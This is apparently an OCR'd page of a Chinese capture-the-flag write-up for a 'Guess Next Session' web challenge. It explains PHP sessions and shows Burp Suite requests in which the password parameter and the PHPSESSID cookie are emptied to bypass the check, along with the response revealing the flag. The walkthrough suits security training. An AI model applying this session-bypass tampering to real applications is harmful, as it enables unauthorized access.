Session是存储在服务端的客户端数据，而服务器里存放了来自各个客户端的session，通过http请求头中的Cookie中的Sessionid来判断出哪个Session属于哪个客户端。
使用Burp Suite抓取数据包：
✎ Request to http://ctf5.shiyanbar.com:80 [106.2.25.10]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /web/Session.php?password=7722573 HTTP/1.1 Host: ctf5.shiyanbar.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Referer: http://ctf5.shiyanbar.com/web/Session.php Cookie: PHPSESSID=ormdocffilhti1q4994nmidmn2 Upgrade-Insecure-Requests: 1
Send to Repeater后，将变量 password 和Cookie的值清空：
Send Cancel < ▾ > ▾ Target: http://ctf5.shiyanbar.com ✎ ?
Request
Raw Params Headers Hex
GET /web/Session.php?password= HTTP/1.1 Host: ctf5.shiyanbar.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en ;q=0.2 Accept-Encoding: gzip, deflate Connection: close Referer: http://ctf5.shiyanbar.com/web/Session.php Cookie: Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK Server: nginx/1.10.2 Date: Wed, 21 Aug 2019 22:22:26 GMT Content-Type: text/html Connection: close X-Powered-By: PHP/5.5.38 Set-Cookie: PHPSESSID=711m0j6f2it90ida38enki7f13; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 112 <html> <head> <title>Guess Next Session</title> </head> <body><br/> <center> Flag: CTF{Cl3ar_th3_S3ss1on}
发送数据包后，在Response中得到flag： CTF{Cl3ar_th3_S3ss1on}
FALSE